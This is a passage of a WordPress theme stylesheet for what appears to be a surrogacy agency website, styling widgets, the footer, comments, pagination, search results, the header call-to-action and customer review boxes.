    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {

  color:#444;

}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;



  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







